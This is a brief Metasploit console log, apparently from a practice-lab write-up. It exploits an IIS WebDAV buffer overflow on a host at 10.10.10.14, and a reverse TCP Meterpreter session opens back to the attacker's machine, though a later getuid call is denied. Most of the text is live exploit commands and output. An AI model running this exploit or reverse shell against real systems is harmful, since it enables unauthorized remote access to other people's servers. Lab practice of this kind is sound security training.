 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST tun0
LHOST ⇒ 10.10.16.9
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RhoSTS 10.10.10.14
RhoSTS ⇒ 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.16.9:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (177734 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.16.9:4444 → 10.10.10.14:1030) at 2025-02-08 12:18:38 -0500
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter >